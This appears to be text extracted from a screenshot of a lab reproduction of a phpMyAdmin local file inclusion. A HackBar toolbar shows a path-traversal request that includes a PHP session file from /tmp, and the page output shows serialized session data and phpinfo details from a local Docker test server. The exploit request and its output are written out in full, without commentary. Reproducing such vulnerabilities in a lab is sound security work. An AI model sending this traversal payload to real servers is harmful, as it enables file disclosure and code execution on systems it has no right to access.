 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.141.128:8080/index.php?target=db_sql.php%3f/../../../../../../../../tmp/sess_b10c784445318c3b22d7bc89a6b4988c
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
序";s:6:"events";s:6:"事件";s:8:"triggers";s:9:"触发器";s:8:"tracking";s:6:"追踪";s:8:"designer";s:9:"设计器";s:15:"central_columns";s:12:"文本框列";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1552379839;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1551961932;}s:13:"version_check";a:2:{s:8:"response";s:248:"{ "date": "2019-01-26", "version": "4.8.5",
"releases": [ { "date": "2019-01-26", "php_versions": ">=5.5,<7.3", "version": "4.8.5", "mysql_versions": ">=5.5" } ] }";s:9:"timestamp";i:1552379357;}}userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:4:"show";}s:2:"ts";i:1552379963;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:15:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:4:"test";s:5:"query";a:2:{s:32:"9fd29afeaebf15ec6bd17c4272ce7265";a:8:{s:3:"sql";s:27:"select '
PHP Version 7.2.5
php
System Linux 8e7fcebe4132 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 (2018-03-21) x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit'
'--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled